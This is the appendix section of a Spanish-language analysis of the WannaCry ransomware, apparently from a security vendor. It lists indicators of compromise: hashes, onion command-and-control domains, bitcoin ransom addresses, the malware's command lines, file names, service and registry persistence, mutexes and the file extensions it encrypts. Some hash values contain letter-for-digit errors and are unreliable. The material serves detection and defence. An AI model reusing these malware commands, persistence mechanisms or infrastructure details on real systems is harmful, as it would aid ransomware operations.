03601EBAB06ADCC05545AAF3CE59601D	F107A717F76F4F910AE9CB4DC5290594	BE73E513A5D647269551B4850FOC74B8
C4ADA07E9F750A2F9E3B5A592C3E8C4E	31DAB68B11824153B4C975399DF0354F	2E8847A115AC0B9D49F5481E773CAD3D
A7C448789FEFCD319352B414CE0FA3BF	A05DAF549FE5E576BB4586D37BFA7F23	0156EDF6D8D35DEF2BF71F4D91A7DD22
6381B98EF2C1C7F1E1678F178274E87A	8621727CDE2817D62209726034ABD9D3	975D2600C0AD9FF21DFBFE09C831843A
A8365EF51AA4158197204A914BF2045F	13D702666BB8EADCD60DOC3940C39228	100A94944C3009877B73F19FCD4D5280
9C4301C9E49E9B767B2DAEFCF2E28134	CD7A1B9D4B0FB02489102305A944DOB9	9503AF3B691E22149817EDB246EA7791
8965AE4D1E2ECE0E0BF452CE558F8812	580AAF34E9E37A64CF4313A20EAB6380	FF81D72A277FF5A3D2E5A4777EB28B7B
D7CF8AE014540314A92281B0E92D7FA6	E9CFA94806D89999FFFE5B1583B13DBE	05A00C320754934782EC5DEC1D5C0476
1B94CD23AE55C020B9DF900E5896DA8C	7E587A620BDBCD29B3FC20C5E0A5F2D8	92F88C128B460489D98672307D01CEA7
C1426666EB3D9330E1820B3494451D9B	1358D78A5427E04F3CFC8FFF9E4F8C32	C39ED6F52AAA31AE0301C591802DA24B
653999EDCDE5D55BC03C135A44B514FD	638F9235D038A0A001D5EA7F5C5DC4AE	269E032DEA2A1C6B7841BDFE5F54F26B
DF42E1E035F656FBDA255708DCEB51E2	7D31ADCA26C6C830F6EA78ED68DE166B	3D072024C6A63C2BEFAAA965A610C6DF
D4AE7DE6B8345C4024D762A2D5BAF7A3	A7D730D66AC8154D503AF560EBB043CB	5B2B45A2BC04B92DDAFC5C12F3C8CFA6
3885029409955C34AE9D176C447EBC93	9F38D2F801D57DBF714B60B55170DEOC	57AAA19F66B1EAB6BEA9891213AE9CF1
903D26CA69E2717B1440E0E498543FC7	OD859C69106E05931BEB5FC2B4AD4DB3	
47EC325CE31E197538632F35303CF654	BEE302BE6278964A8CB653BC7FCE5530	

## APENDICE B - LISTA CC DEL DECRYPTOR

gx7ekbenv2riucmf.onion

57g7spgrzlojinan.onion

xxlvbrloxvriy2c5.onion

76jdd2ir2embyv47.onion

cwwnhwhlz52maq7m7.onion



## APENDICE C - LISTA DE DIRECCIONES DE PAGO DE BITCOIN

<https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw>

<https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn>

<https://blockchain.info/es/address/1BANTZQqhs6HtMXSZyE2uzud5TJQMDEK3m>

<https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94>

## APENDICE D - LISTA DE COMANDLINES

C:\WINDOWS\msseccsv.exe

C:\WINDOWS\msseccsv.exe -m security

C:\WINDOWS\tasksche.exe /i

cmd.exe /c "C:\ProgramData\dqzdvrnqkzci137\tasksche.exe"

C:\ProgramData\dqzdvrnqkzci137\tasksche.exe

@WanaDecryptor@.exe fi

## APENDICE E - LISTA DE FICHEROS

MD5	Filename
db349b97c37d22f5ea1d1841e3c89eb4	mssecsvc.exe
84c82835a5d21bbcf75a61706d8ab549	tasksche.exe
7bf2b57f2a205768755c07f238fb32cc	@WanaDecryptor@.exe
4fef5e34143e646dbf9907c4374276f5	taskdl.exe
8495400f199ac77853c53b5a3f278f3e	taskse.exe
c17170262312f3be7027bc2ca825bf0c	b.wnry
ae08f79a0d800b82fcbe1b43cddbdfc	c.wnry
3e0020fc529b1c2a061016dd2469ba96	r.wnry
ad4c9de7c8c40813f200ba1c2fa33083	s.wnry
5dcaac857e695a65f5c3ef1441a73a8f	t.wnry

## APENDICE F - PERSISTENCIA

› Servicio:

- Nombre: mssecsvc2.0
- Descripción: "Microsoft Security Center (2.0) Service"

› Clave de registro creada (autorun):

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\obsbeuqp

321 C:\WINDOWS\system32\tasksche.exe\"" /f

## APENDICE G – Mutex creados durante el Cifrado

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'

## APENDICE H - Tabla de extensiones que cifra la muestra analizada

“.doc”	“.docx”	“.xls”	“.xlsx”	“.ppt”
“.pptx”	“.pst”	“.ost”	“.msg”	“.eml”
“.vsd”	“.vsdx”	“.txt”	“.csv”	“.rtf”
“.123”	“.wks”	“.wk1”	“.pdf”	“.dwg”
“.onetoc2”	“.snt”	“.jpeg”	“.jpg”	“.docb”
“.docm”	“.dot”	“.dotm”	“.dotx”	“.xlsm”
“.xlsb”	“.xlw”	“.xlt”	“.xlm”	“.xlc”
“.xltx”	“.xltm”	“.pptm”	“.pot”	“.pps”
“.ppsm”	“.ppsx”	“.ppam”	“.potx”	“.potm”
“.edb”	“.hwp”	“.602”	“.sxi”	“.sti”
“.sldx”	“.sldm”	“.sldm”	“.vdi”	“.vmdk”
“.vmx”	“.gpg”	“.aes”	“.ARC”	“.PAQ”
“.bz2”	“.tbk”	“.bak”	“.tar”	“.tgz”
“.gz”	“.7z”	“.rar”	“.zip”	“.backup”
“.iso”	“.vcd”	“.bmp”	“.png”	“.gif”
“.raw”	“.cgm”	“.tif”	“.tiff”	“.nef”
“.psd”	“.ai”	“.svg”	“.djvu”	“.m4u”
“.m3u”	“.mid”	“.wma”	“.flv”	“.3g2”
“.mkv”	“.3gp”	“.mp4”	“.mov”	“.avi”
“.asf”	“.mpeg”	“.vob”	“.mpg”	“.wmv”
“.fla”	“.swf”	“.wav”	“.mp3”	“.sh”
“.class”	“.jar”	“.java”	“.rb”	“.asp”
“.php”	“.jsp”	“.brd”	“.sch”	“.dch”
“.dip”	“.pl”	“.vb”	“.vbs”	“.ps1”
“.bat”	“.cmd”	“.js”	“.asm”	“.h”
“.pas”	“.cpp”	“.c”	“.cs”	“.suo”
“.sln”	“.ldf”	“.mdf”	“.ibd”	“.myi”
“.myd”	“.frm”	“.odb”	“.dbf”	“.db”
“.mdb”	“.accdb”	“.sql”	“.sqlitedb”	“.sqlite3”
“.asc”	“.lay6”	“.lay”	“.mml”	“.sxm”
“.otg”	“.odg”	“.uop”	“.std”	“.sxd”
“.otp”	“.odp”	“.wb2”	“.slk”	“.dif”
“.stc”	“.sxc”	“.ots”	“.ods”	“.3dm”
“.max”	“.3ds”	“.uot”	“.stw”	“.sxw”
“.ott”	“.odt”	“.pem”	“.p12”	“.csr”
“.crt”	“.key”	“.pfx”	“.der”	

Para tu información, mantendremos constantemente actualizada nuestra web de soporte con todos los detalles del ciberataque #WannaCry:

<http://www.pandasecurity.com/spain/support/card?id=1688>